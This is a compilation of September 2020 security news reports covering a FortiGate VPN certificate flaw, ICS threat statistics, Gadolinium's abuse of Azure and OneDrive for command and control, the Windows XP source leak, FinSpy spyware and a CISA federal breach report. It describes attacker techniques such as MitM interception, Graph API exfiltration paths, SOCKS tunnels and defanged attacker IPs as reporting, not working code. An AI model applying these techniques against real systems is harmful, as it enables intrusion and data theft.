The client’s default configuration for SSL-VPN has a certificate issue, researchers said.
Default configurations of Fortinet’s FortiGate VPN appliance could open organizations to man-in-the-middle (MitM) attacks, according to researchers, where threat actors could intercept important data.
According to the SAM IoT Security Lab, the FortiGate SSL-VPN client only verifies that the certificate used for client authentication was issued by Fortinet or another trusted certificate authority.
“Therefore, an attacker can easily present a certificate issued to a different FortiGate router without raising any flags, and implement a man-in-the-middle attack,” researchers wrote, in an analysis on Thursday.
They added, “An attacker can actually use this to inject his own traffic, and essentially communicate with any internal device in the business, including point of sales, sensitive data centers, etc. This is a major security breach, that can lead to severe data exposure.”
A Shodan search turned up more than 230,000 vulnerable FortiGate appliances using the VPN functionality, researchers found. Out of those, a full 88 percent, or more than 200,000 businesses, are using the default configuration and can be easily breached in an MitM attack.
Underneath the Hood
According to SAM, in a typical SSL certificate verification process, the client can connect to a server only after verifying that the certificate’s Server Name field matches the actual name of the server that the client is attempting to connect to; that the certificate validity date has not passed; that the digital signature is correct; and that the certificate was issued by an authority that the client trusts.
In the case of the FortiGate router, it uses a self-signed, default SSL certificate, and it uses the router’s serial number to denote the server for the certificate – it does not, according to SAM, verify that the actual server name parameter matches.
“This leaves Fortinet with enough information to verify the certificate was issued to the same server the client is trying to connect to, if it were to verify the serial number,” according to researchers. “However, Fortinet’s client does not verify the Server Name at all. In fact, any certificate will be accepted, so long as it is valid.”
SAM published a proof-of-concept (PoC) how an attacker could easily re-route the traffic to a malicious server, displaying his or her own certificate, and then decrypt the traffic.
“We decrypt the traffic of the Fortinet SSL-VPN client and extract the user’s password and [one-time password],” researchers explained.
Fixing the Issue
While the issue exists in the default configuration of the FortiGard SSL-VPN client, Fortinet does not consider the issue to be a vulnerability, because users have the ability to manually replace the certificate in order to secure their connections appropriately.
“The security of our customers is our first priority. This is not a vulnerability,” the firm told Threatpost. “Fortinet VPN appliances are designed to work out-of-the-box for customers so that organizations are enabled to set up their appliance customized to their own unique deployment. Each VPN appliance and the set up process provides multiple clear warnings in the GUI with documentation offering guidance on certificate authentication and sample certificate authentication and configuration examples. Fortinet strongly recommends adhering to its provided installation documentation and process, paying close attention to warnings throughout that process to avoid exposing the organization to risk.”
SAM researchers noted that Fortinet’s approach “may be reasonable for the enterprise space,” but “smaller businesses (for example a small law firm) may not have the knowledge or time to configure it.”
They added, “the Fortigate issue is only an example of the current issues with security for the small-medium businesses, especially during the epidemic work-from-home routine. These types of businesses require near-enterprise grade security these days, but do not have the resources and expertise to maintain enterprise security systems.”
Industrial Cyberattacks Get Rarer but More Complex
26.9.20 ICS Threatpost
The first half of 2020 saw decreases in attacks on most ICS sectors, but oil/gas firms and building automation saw upticks.
Cyberattacks against the oil and gas industry inched up only slightly compared to the second half of 2019. Security experts say they are encouraged by the anemic growth, but at the same time are expressing concern that attacks are now becoming more potent, targeted and complex.
According to new research from Kaspersky, 37.8 percent of computers tied to the industrial control systems (ICS) segment suffered attacks in the first half of 2020, which represents only a 2 percentage increase.
Researchers found that ICS-related attacks on the oil and gas sector are one of the only increases found within the ICS sector. It also reported an almost-2 percent increase in attacked computers in the building automation space (39.9 percent of these weathered threats in the first half).
Threats in the form of computer worms were a particularly active area of development for oil-and-gas attackers. Researchers observed numerous new variants of standalone malware in the form of worms written in script languages, specifically Python and PowerShell, on computers used for design, maintain and automate industrial systems in that sector. The surge in these detections occurred from the end of March to mid-June 2020, mainly in China and the Middle East.
“All of the detected worm samples, both in Python and in PowerShell, are capable of collecting authentication credentials from the memory of system processes on the attacked machines in order to spread within the network,” according to the research. “In most cases, the malware uses different versions of Mimikatz to steal authentication credentials from memory. However, there were some PowerShell samples which used the comsvsc.dll system library (MS Windows) to save a memory dump of the system process in which the malware then searched for authentication credentials.”
Overall ICS attack volumes. Click to enlarge. Source: Kaspersky
Kaspersky also said that the slight increase in building-automation attacks in particular is cause for concern.
“Building-automation systems often belong to contractor organizations, and even when these systems have access to the client’s corporate network, they are not always controlled by the corporate information security team,” according to the report, issued Thursday. “Given that the decrease in mass attacks is offset by an increase in the number and complexity of targeted attacks where we see active utilization of various lateral movement tools, building automation systems might turn out to be even less secure than corporate systems within the same network.”
Overall though, the percentage of ICS computers that were attacked has decreased by 6.6 percentage points from the second half of 2019, to 32.6 percent, Kaspersky found. The volume of attacks varied by geography; Algeria still saw high numbers of them (58.1 percent), while Switzerland had just 12.7 percent of ICS computers in cyberattackers’ sights.
More Complex Attacks
Behind those positive numbers, Kaspersky identified a few key trends. For one, threats are becoming more targeted and more complex.
For instance, in March, the firm’s researchers discovered a previously unknown APT campaign called “WildPressure.” Targeting industrial firms and others, it used a trojan that was dubbed Milum. Milum has the capability to control devices remotely. It can download and execute commands and collect a variety of information from the target device. For their campaign infrastructure, the operators used rented OVH and Netzbetrieb virtual private servers (VPS) and a domain registered with the Domains by Proxy anonymization service.
“A code analysis of the new malware did not show any notable overlaps or similarities with any previously known APT campaign,” Kaspersky researchers noted.
Meanwhile, ransomware was almost a non-factor, found to target just 0.63 percent of ICS computers. However, when incidents happened, they were significant. For instance, Belgium’s Picanol Group, a large manufacturer of high-tech weaving machines, fell victim to a massive ransomware attack in January.
No information has been released on the ransomware itself, but “the attack seriously disrupted the operations of the company’s manufacturing plants in Belgium, Romania and China,” according to the report. “The attack was discovered during the night, when Picanol employees in China were unable to access the company’s IT systems. Similar issues also arose in Ypres in Belgium. The company’s operations were nearly completely paralyzed. Picanol’s 2,300 employees were out of work for over a week.”
Otherwise, “we are seeing noticeably more families of backdoors, spyware, Win32 exploits and malware built on the .Net platform,” according to the research. “The internet, removable media and email continue to be the main sources of threats in the ICS environment.”
COVID-19 Impact
The Kaspersky analysis also looked at the possible impact of COVID-19 and remote working on the cyberattack landscape for ICS, which it did by assessing the statistics of attacks on Remote Desktop Protocol on industrial computers.
RDP attack volumes. Click to enlarge. Source: Kaspersky.
Between February and May, there was a clear month-to-month growth (with a subsequent decrease in June) in the percentage of detected attempts to crack RDP passwords through brute-force attacks, according to the report.
“The increase in the percentage of attacked ICS computers on which attempts to brute force the RDP password were detected (and prevented) may seem insignificant, but it should be remembered that any such attack, if successful, would immediately have provided the attackers with remote access to engineering computers and ICS systems,” according to the report. “The danger posed by such attacks should not be underestimated.”
Otherwise, the firm was unable to identify any other abnormal surges in malicious activity that could be attributed to the pandemic’s consequences.
“We hope this was due to an actual absence of negative changes in the ICS threat landscape,” researchers said.
Microsoft Kills 18 Azure Accounts Tied to Nation-State Attacks
26.9.20 BigBrothers Threatpost
An APT group has started heavily relying on cloud services like Azure Active Directory and OneDrive, as well as open-source tools, to obfuscate its attacks.
Microsoft has suspended 18 Azure Active Directory applications that were being leveraged for command-and-control (C2) infrastructure by what it says is a Chinese nation-state actor.
While Microsoft services like Azure Active Directory (AD) – its cloud-based identity and access management service – are popular among enterprises, cybercriminals are also swooping in on these services to enhance the weaponization of their malware payload, attempt to gain command and control all the way to the server, and obfuscate detection. One such threat group recently spotted leveraging these cloud services and open source tools is what Microsoft calls Gadolinium, a Chinese nation-state activity group that has been compromising targets for nearly a decade.
After compromising victim devices, Gadolinium was setting up AD accounts to receive commands from and send stolen data to its C2 server. But beyond that, the threat group has also stored stolen data in Microsoft’s file hosting service and synchronization service, OneDrive; launched attacks using the open source PowershellEmpire toolkit and used GitHub to host commands.
“Gadolinium has been experimenting with using cloud services to deliver their attacks to increase both operation speed and scale for years,” said Ben Koehl and Joe Hannon, with Microsoft’s Threat Intelligence Center, in a report posted Thursday.
Evolved Attacks
Gadolinium is also known as APT40, which researchers like FireEye have assessed with “moderate confidence” is a state sponsored espionage actor attributed to China. While previously Gadolinium has targeted worldwide maritime and health industries, Microsoft said recently it has observed newly expanded targeting for the threat group to include the Asia Pacific region and other targets in higher education and regional government organizations.
In mid-April 2020 the threat actors were detected sending spear-phishing emails with malicious attachments, with lures relating to the COVID-19 pandemic. When opened, the attached PowerPoint file (20200423-sitrep-92-covid-19.ppt), would drop a file, doc1.dotm, which then has two payloads that run in succession.
These include a payload that turns off a type check (DisableActivitySurrogateSelectorTypeCheck), while the second loads an embedded .Net binary that downloads a .Png image file.
“The .png is actually PowerShell which downloads and uploads fake png files using the Microsoft Graph API to https://graph.microsoft.com/v1.0/drive/root:/onlinework/contact/$($ID)_1.png:/content where $ID is the ID of the malware,” said researchers.
Behind the scenes, these attacks relied on a bundle of Microsoft services and open source tooling – which Microsoft said has been a steady trend in recent years for several nation-state activity groups migrating to open source tooling.
Gadolinium Leveraging Cloud Services
Researchers said that historically Gadolinium has leveraged custom-crafted malware families – but analysts have been able to identify these and defend against them.
In response, the threat actor has started experimenting with cloud applications to help it sidestep detection of its attacks, starting in 2018, when the threat group chose to use GitHub to host commands. Many cloud services frequently offer a free trial or one-time payment account offering (via PayGo), and malicious actors have found ways to take advantage of these legitimate business offerings, said researchers.

Gadolinium’s attack vectors. Credit: Microsoft
“By establishing free or PayGo accounts, they can use cloud-based technology to create a malicious infrastructure that can be established quickly then taken down before detection or given up at little cost,” said researchers.
This past year, Gadolinium has also started modifying portions of its attack vector, instead using open-source toolkits to obfuscate its activity and make it more difficult for analysts to track.
Microsoft said that the 18 Azure Active Directory applications that were suspended were part of Gadolinium’s PowerShell Empire infrastructure, which is a modified version of the open source PowershellEmpire toolkit. This is a toolkit that allows attackers to load additional modules to infected computers via Microsoft Graph API calls. It provides a command and control module that uses the attacker’s Microsoft OneDrive account to execute commands and retrieve results between attacker and victim systems.
“The attacker uses an Azure Active Directory application to configure a victim endpoint with the permissions needed to exfiltrate data to the attacker’s own Microsoft OneDrive storage,” said researchers. “From an endpoint or network monitoring perspective the activity initially appears to be related to trusted applications using trusted cloud service APIs and, in this scenario, no OAuth permissions consent prompts occur.”
Twitter warns developers of possible API keys leak
26.9.20 Social Securityaffairs
Twitter is warning developers that their API keys, access tokens, and access token secrets may have been exposed in a browser’s cache.
Twitter is sending emails to developers to warn them that their API keys, access tokens, and access token secrets may have been exposed in a browser’s cache.
According to the social media firm, the browser used by developers may have cached the sensitive data while accessing certain pages on developer.twitter.com.
The developer.twitter.com portal allows developers to manage their apps and attached API keys, along with the access token and secret key for their account.
The social media firm has already fixed the problem by preventing the data to be cached in the browser, but his notification aims at informing users that other users accessed the machine used by developers in the past might have been able to access security tokens and API keys.
Obtaining security tokens and API keys could allow an app to access data for a specific account.
“Prior to the fix, if you used a public or shared computer to view your developer app keys and tokens on developer.twitter.com, they may have been temporarily stored in the browser’s cache on that computer.” reads the message send by Twitter via mail. “If someone who uses the same computer after you in that temporary timeframe knew how to access a browser’s cache, and knew what to look for, it is possible they could have accessed the keys and tokens that you viewed.”
“Depending on what pages you visited and what information you looked at, this could have included your app consumer API keys, as well as the user access token and secret for your own Twitter account.”
The company pointed out that there is no evidence that developer app keys and tokens were compromised, anyway, it recommends users to regenerate API keys and access tokens.
A similar issue was disclosed by Twitter in April, at the time the company announced that some private files sent via direct messages might have stored in the browser cache of Firefox browsers.
Source Code of Windows XP, Server 2003 leaked
26.9.20 Incindent Securityaffairs
The source code for Microsoft’s Windows XP and Windows Server 2003 operating systems was published as a torrent file on bulletin board website 4chan.
The source code for Microsoft’s Windows XP and Windows Server 2003 operating systems was published as a torrent file on the bulletin board website 4chan. This is the first time that the source code of Microsoft’s 19-year-old operating system was leaked online.
The leaker goes online with the moniker billgates3 and claims to have collected the source code over the course of the last few months.
The leaker also added that the source code for multiple Microsoft operating systems is circulating in the hacking community for years.
“I created this torrent for the community, as I believe information should be free and available to everyone, and hoarding information for oneself and keeping it secret is an evil act in my opinion,” the leaker said,” [Micorsoft] claims to love open source so then I guess they’ll love how open this source code is now that it’s passed around on BitTorrent.”
The collection of torrent files leaked online is 43GB in size and include the source code for Windows Server 2003 and other older operating systems developed by Microsoft, including:
Windows 2000
Windows CE 3
Windows CE 4
Windows CE 5
Windows Embedded 7
Windows Embedded CE
Windows NT 3.5
Windows NT 4
MS-DOS 3.30
MS-DOS 6.0
According to multiple media, the leaked Windows XP code is related to the SP1 version.
The collection of torrent also includes the source code some Windows 10 internal builds along with the source code for the first Xbox OS that was first leaked online in May.
Even if the Windows XP has reached the end of life, the popular OS is still running on roughly one percent of computers worldwide
The availability of the source code of the Windows XP could allow threat actors to search for zero-day issues that could be exploited in attacks against the tens of millions of PCs are still based on the popular Microsoft OS.
Source Code of Windows XP, Server 2003 Allegedly Leaked
26.9.20 Incindent Securityweek
Someone has leaked what appear to be source code files for the Windows XP and Windows Server 2003 operating systems
The files were leaked on the image-based bulletin board 4chan and they can be downloaded both from file hosting websites and via torrents. There are tens of gigabytes of files and they also seem to include source code for older Microsoft operating systems (MS-DOS, Windows NT, Windows CE, Windows 2000), previously leaked files related to Xbox, and Bill Gates conspiracy theories.
One individual claimed on 4chan that these files have been “going around privately for many years now.”
The source code files for Windows XP and Windows Server 2003 appear to have been made public for the first time. Several people say the code looks legitimate and one infosec enthusiast pointed out that the leaked Windows XP code seems to be for the SP1 version.

Both Windows XP and Windows Server 2003 reached end of life and end of support years ago. However, according to some recent data, Windows XP is still running on roughly one percent of computers worldwide, which translates to tens of millions of PCs.
From a security perspective, while the Windows XP source code could be useful for finding some new vulnerabilities in the operating system, threat actors have plenty of existing exploits to choose from if they want to target devices running Windows XP.
Some pointed out, however, that parts of the code in Windows XP likely also made it into Windows 10, which could have more serious implications.
On the other hand, the source code of Windows operating systems is not a closely guarded secret, as some pointed out. Microsoft has been giving access to Windows source code to plenty of entities, particularly for transparency purposes. It’s also worth noting that some Windows 10 source code was also leaked online a few years ago.
Nevertheless, some individuals already claim to have found “interesting stuff” in the leaked files.
SecurityWeek has reached out to Microsoft for comment and will update this article if the company responds.
Apple Patches Four Vulnerabilities in macOS
26.9.20 Apple Securityweek
Apple on Thursday informed customers that it patched a total of four vulnerabilities across macOS Catalina, High Sierra and Mojave.
One of the security holes is CVE-2020-9973, an issue affecting the Model I/O component. Apple says exploitation of the flaw, which involves the processing of a malicious USD file, could lead to arbitrary code execution or a DoS condition.
This vulnerability, reported to Apple by a Cisco Talos researcher, affects all versions of macOS and it was also patched earlier this month in iOS and iPadOS with the release of version 14.
Another vulnerability that impacts all versions of macOS and which Apple also patched in iOS 14 and iPadOS 14 earlier this month is CVE-2020-9968, a sandbox issue that can be exploited by a malicious application to access restricted files. Adam Chester of TrustedSec has been credited for reporting it to Apple.
The tech giant has also patched an arbitrary code execution vulnerability that can be exploited using malicious image files. This issue, identified by Xingwei Lin of Ant Group Light-Year Security Lab, affects the ImageIO component in macOS High Sierra and Mojave.
The fourth issue fixed this week in macOS — it only impacts High Sierra — affects the Mail component and it can allow a remote attacker to “unexpectedly alter application state.” The flaw was discovered by researchers from the FH Münster University of Applied Sciences in Germany.
iCloud for Windows was updated to version 11.4 this week. The latest version fixes a cross-site scripting (XSS) vulnerability.
Apple also released updates for iOS 14, watchOS 7 and tvOS 14 this week, but says they don’t address any vulnerabilities.
Microsoft Windows XP Source Code Reportedly Leaked Online
26.9.20 Incindent Thehackernews
Microsoft's long-lived operating system Windows XP—that still powers over 1% of all laptops and desktop computers worldwide—has had its source code leaked online, allegedly, along with Windows Server 2003.
Yes, you heard that right.
The source code for Microsoft's 19-year-old operating system was published as a torrent file on notorious bulletin board website 4chan, and it's for the very first time when source code for Microsoft's operating system has been leaked to the public.
Several reports suggest that the collection of torrent files, which weigh 43GB in size, also said to include the source code for Windows Server 2003 and several Microsoft's older operating systems, including:
Windows 2000
Windows CE 3
Windows CE 4
Windows CE 5
Windows Embedded 7
Windows Embedded CE
Windows NT 3.5
Windows NT 4
MS-DOS 3.30
MS-DOS 6.0
The torrent download also includes the alleged source code for various Windows 10 components that appeared in 2017 and source code for the first operating system of the original Xbox that appeared online in May.
While Microsoft has not officially confirmed or denied the leak yet, several independent security researchers have since begun analyzing the source code and spoken of its legitimacy (1, 2).
Using the name billgates3, the leaker claims to have compiled the collection of leaked Microsoft source code over the course of the last few months.
The leaker also said that many Microsoft operating system source code files had been passed around privately between hackers for years.
So, the leaker decided to share the source code to the public, saying that "information should be free and available to everyone."
"I created this torrent for the community, as I believe information should be free and available to everyone, and hoarding information for oneself and keeping it secret is an evil act in my opinion," the leaker said, adding that the company "claims to love open source so then I guess they'll love how open this source code is now that it's passed around on BitTorrent."
Besides containing source code, the torrent also includes a media folder (files and videos) related to conspiracy theories about Bill Gates.
The leaked source code should not come as a surprise as Microsoft does have a history of providing its OS source code to governments worldwide via a special Government Security Program (GSP) the company runs that allows governments and organizations controlled access to the source code.
Needless to say, Microsoft ended its support for Windows XP back in 2014, so its source code leak doesn't make the systems running the outdated OS version more of a target, because there's probably a ton of other unpatched vulnerabilities already exist.
But since operating systems may share code, exploitable flaws found in the Windows XP source code still present in Windows 10 can allow hackers to target newer versions of Windows operating system altogether, which would be a real threat to billions of users.
FinSpy Spyware for Mac and Linux OS Targets Egyptian Organisations
26.9.20 CyberSpy Thehackernews
Amnesty International today exposed details of a new surveillance campaign that targeted Egyptian civil society organizations with previously undisclosed versions of FinSpy spyware designed to target Linux and macOS systems.
Developed by a German company, FinSpy is extremely powerful spying software that is being sold as a legal law enforcement tool to governments around the world but has also been found in use by oppressive and dubious regimes to spy on activists.
FinSpy, also known as FinFisher, can target both desktop and mobile operating systems, including Android, iOS, Windows, macOS, and Linux, to gain spying capabilities, including secretly turning on their webcams and microphones, recording everything the victim types on the keyboard, intercepting calls, and exfiltration of data.
According to the human rights organization Amnesty International, the newly discovered campaign is not linked to 'NilePhish,' a hacking group known for attacking Egyptian NGOs in a series of attacks, involving an older version of FinSpy, phishing technique, and malicious Flash Player downloads.


Instead, the new versions of FinSpy for Linux and macOS, along with Android and Windows, were used by a new unknown hacking group, which they believe is state-sponsored and active since September 2019.
Uploaded on VirusTotal, all new malware samples were discovered as part of an ongoing effort by Amnesty International to actively track and monitor NilePhish's activities.
The new binaries are obfuscated and stop malicious activities when it finds itself running on a virtual machine to make it challenging for experts to analyze the malware.
Moreover, even if a targeted smartphone isn't rooted, the spyware attempts to gain root access using previously disclosed exploits.
"The modules available in the Linux sample are almost identical to the MacOS sample," the researchers said.
"The modules are encrypted with the AES algorithm and compressed with the aplib compression library. The AES key is stored in the binary, but the IV is stored in each configuration file along with a MD5 hash of the final decompressed file."
"The spyware communicates with the Command & Control (C&C) server using HTTP POST requests. The data sent to the server is encrypted using functions provided by the 7F module, compressed using a custom compressor, and base64 encoded."
Meanwhile, the researchers have also provided indicators of compromise (IoC) to help researchers further investigate these attacks and users check whether their machines are among compromised ones.
Kaspersky researchers last year revealed a similar cyber-espionage campaign where 'then-new' FinSpy implants for iOS and Android were being used to spy on users from Myanmar.
Polish police shut down major group of hackers in the country
25.9.20 BigBrothers Securityaffairs
Polish police dismantled a major group of hackers that was behind several criminal activities, including ransomware attacks, and banking fraud.
Polish authorities have dismantled a major hacker group that was involved in multiple cybercrime activities, including ransomware attacks, malware distribution, SIM swapping, banking fraud, running rogue online stores, and even making bomb threats at the behest of paying customers.
The gang, composed of four suspects, in believed to be among the most active groups in the country.
“Today, the Polish authorities are announcing the arrest of 4 suspected hackers as part of a coordinated strike against cybercrime. Those arrested are believed to be among the most active cybercriminals in the country.” reads the press release published by the Europol.
“This operation was carried out by the Polish Police Centre Bureau of Investigation (Centralne Biuro Œledecze Policji) under the supervision of the Regional Prosecutor’s Office in Warsaw (Prokuratura Regionalna w Warszawie), together with the cybercrime departments of provincial police headquarters and Europol.”
The arrests are the result of an investigation that begun in May 2019, when the group sent a first bomb threat to a school in £êczyca after being paid by an individual named Lukasz K..
According to local media, the hackers spoofed the email of a businessman that was a rival of the victim, for this reason, the police arrested him and detained the man for two days in prison. Once the police understood that he was extraneous to the attack, the man was released out of jail and hired a private investigator to discover who was behind the bomb alert.
When the group of hackers discovered that the man was released, they hacked a Polish mobile operator and generated invoices for thousands of zlotys in the name of both the detective and the businessman.
The group is behind several bomb threats that targeted multiple organizations, including the Western Railway Station in Warsaw and 1,066 kindergartens across the country.
According to Europol’s press release, the gang was involved in many other criminal activities, including:
Malware distribution: two members of the gang were involved in the distribution of malware, such as Remote Access Tools (RAT) and mobile malware, to over 1000 people across Poland. The malware was distributed through phishing messages impersonating government institutions. According to the news site Zaufana Trzeciastrona, the hackers distributed both Windows and Android malware, including Cerberus, Anubis, Danabot, Emotet, and njRAT.
SIM swapping: Personal data, including bank account credentials, stolen with malware were used by hackers in SIM SWAPPING attacks. Crooks were able to steal over €147 000 (PLN 662 000) from their victims’ bank accounts.
E-commerce fraud: one member of the gang was running 50 fake online shops and defrauded approximately 10,000 people.
Zaufana Trzeciastrona revealed the name of the individuals arrested by the police:
Kamil S., once, during the ToRepublic times, known as Razzputin (now he used other pseduonyms),
Pawe³ K., operating under the pseudonym Manster_Team, until recently the role of a “banker”,
Janusz K., one of the most active and versatile perpetrators of most of the crimes described below, IT technician
£ukasz K., also an important figure in the underground world
as well as Mateusz S., Rados³aw S., Joanna S. and Beata P.
CISA says federal agency compromised by malicious cyber actor
25.9.20 BigBrothers Securityaffairs
Cybersecurity and Infrastructure Security Agency (CISA) revealed that a hacker breached a US federal agency and exfiltrated data.
Cybersecurity and Infrastructure Security Agency (CISA) revealed that a hacker breached a US federal agency and threat actors exfiltrated data.
CISA published a detailed incident report related to the incident but didn’t disclose the name of the hacked agency. Threat actors implanted a malware in the network of an unnamed federal agency that was able to avoid detection.
“The Cybersecurity and Infrastructure Security Agency (CISA) responded to a recent threat actor’s cyberattack on a federal agency’s enterprise network.” reads the analysis report published by CISA. “By leveraging compromised credentials, the cyber threat actor implanted sophisticated malware—including multi-stage malware that evaded the affected agency’s anti-malware protection—and gained persistent access through two reverse Socket Secure (SOCKS) proxies that exploited weaknesses in the agency’s firewall.”
The intrusion was detected by the EINSTEIN, the CISA’s intrusion detection system that is used to monitor federal civilian networks.
The threat actors initially leveraged compromised credentials for Microsoft Office 365 (O365) accounts, domain administrator accounts, and credentials for the agency’s Pulse Secure VPN server.
“First the threat actor logged into a user’s O365 account from Internet Protocol (IP) address 91.219.236[.]166 and then browsed pages on a SharePoint site and downloaded a file (Data from Information Repositories: SharePoint [T1213.002]). The cyber threat actor connected multiple times by Transmission Control Protocol (TCP) from IP address 185.86.151[.]223 to the victim organization’s virtual private network (VPN) server (Exploit Public-Facing Application [T1190]).” continues the report.
CISA analysts speculate the attackers obtained the credentials from an unpatched agency VPN server by exploiting the CVE-2019-11510—in Pulse Secure.
Once the attackers logged into Office 365 accounts, they attempted to view and download help desk email attachments with “Intranet access” and “VPN passwords” in the subject line. The attackers have done it to gather additional information on the target network, they also enumerated the Active Directory and Group Policy key and changed a registry key for the Group Policy.
In order to establish Persistence and Command and Control on the federal agency network, the attackers created a persistent Secure Socket Shell (SSH) tunnel/reverse SOCKS proxy.
The intruders connected a hard drive in the agency’s network they controlled as a locally mounted remote share.
“The mounted file share allowed the actor to freely move during its operations while leaving fewer artifacts for forensic analysis,” the report continues.
The attacker created a local account on the network that allowed them to browse the local network, run PowerShell commands, and exfiltrate data stored in compressed Zip files with several files and directories on them. CISA couldn’t confirm if the attacker exfiltrated these ZIP archives.
According to CISA, the malware installed on the network of the federal agency was able to overcome the agency’s anti-malware protection, and inetinfo.exe escaped quarantine.
Additional technical details, including Indicators of Compromise (IoCs) are included in the Analysis Report published by CISA.
Maryland Man Gets 12 Months in Prison for Hacking Former Employer
25.9.20 Crime Securityweek
A Maryland man was sentenced to 12 months and one day in prison for hacking into and damaging the computers of his former employer.
From January 5, 2004, through August 6, 2015, the man, Shannon Stafford, 50, of Crofton, Maryland, was employed at an unnamed international company with thousands of offices worldwide, in the IT department.
Employed at the company’s Washington office, Stafford provided IT technical support to the organization’s Washington, McLean, Virginia, and Baltimore offices. He had access to the system login credentials of other employees and was authorized to use them for technical support.
The organization provided Stafford with a laptop in 2014 and, the same year, he was promoted to technical site lead for the Washington office, but was demoted in March 2015, due to performance issues.
As these issues continued, Stafford was fired on August 6, 2015, yet he did not return the laptop that was provided to him the year before.
On the same day, evidence shows, he repeatedly attempted to remotely access the organization’s network from that laptop, using his credentials and those of a former co-worker. Two days later, using the co-worker’s credentials, Stafford successfully accessed the computer under his desk in the Washington office.
Leveraging the unauthorized access, he erased all file storage drives used by the Washington office, then changed the credentials for the storage management system.
“The deletion of the files caused a severe disruption to the company’s operations and the loss of some customer and user data. Changing the password hindered the company’s efforts to determine what happened and restore access to its remaining files,” the Department of Justice announced.
The company’s Washington users were unable to access their files for roughly three days, until the company was able to restore them from backups. However, customer and user data not included in the most recent backup prior to Stafford’s actions was lost.
During the following weeks, he unsuccessfully attempted to remotely access the organization’s network from his home multiple times using credentials that were not his, and wouldn’t stop even after a company representative asked him to cease and desist his attempts.
On September 14, 2015, Stafford attempted to access the network file storage system at the company’s Baltimore office, with the intent of erasing data, but failed as passwords were changed following his intrusion at the Washington office.
Stafford’s actions resulted in actual losses of at least $38,270. His former employer also incurred legal fees totaling $133,950, as well as a fee of over $21,000 for a forensic investigation.
In addition to prison time, Stafford was sentenced to three years of supervised release and was ordered to pay $193,258 in restitution.
CISA Says Threat Actor Breached Federal Agency's Network
25.9.20 BigBrothers Securityweek
A threat actor was able to compromise the network of a federal agency and create a reverse proxy and install malware, the Cybersecurity and Infrastructure Security Agency (CISA) reported on Thursday.
The attack, CISA explains, relied on compromised credentials for initial access, and resulted in multi-stage malware being installed on the affected agency’s systems, without triggering in-place anti-malware protections.
Credentials for multiple Microsoft Office 365 (O365) and domain administrator accounts were employed in the attack, CISA says. Using the Transmission Control Protocol (TCP), the attackers were able to connect multiple times to the victim organization’s virtual private network (VPN) server.
CISA could not determine how the adversary obtained the credentials, but says that they might have gotten them from an unpatched VPN server by exploiting a known vulnerability in Pulse Secure, namely CVE-2019-11510, which was patched in April 2019.
“CISA has observed wide exploitation of CVE-2019-11510 across the federal government,” the agency notes.
Following initial access, the threat actor started gathering information of interest from email accounts, enumerated the Active Directory and Group Policy key, modified a registry key for the Group Policy, and enumerated compromised systems.
The attackers connected to the compromised network using various methods, including Remote Desktop Protocol (RDP), a Windows Server Message Block (SMB) client, and through plink.exe, a command-line version of PuTTy.
Furthermore, the adversary achieved persistence through a Secure Socket Shell (SSH) tunnel/reverse SOCKS proxy (two Scheduled Tasks were created for them), and executed a unique, multi-stage malware to drop files. Additionally, they created a locally mounted remote share.
The threat actor also created a local account to browse directories on a file server, copy a file to the locally mounted remote share, interact with other files on users’ home directories (although CISA could not confirm whether exfiltration occurred), create a reverse SMB SOCKS proxy, interact with a PowerShell module, steal data from an account directory and file server directory, and create ZIP archives containing files and directories (CISA could not confirm that the ZIP files were exfiltrated).
To overcome the agency’s anti-malware protection, the threat actor accessed the “anti-malware product’s software license key and installation guide and then visited a directory used by the product for temporary file analysis,” after which they were able to run their malware executable.
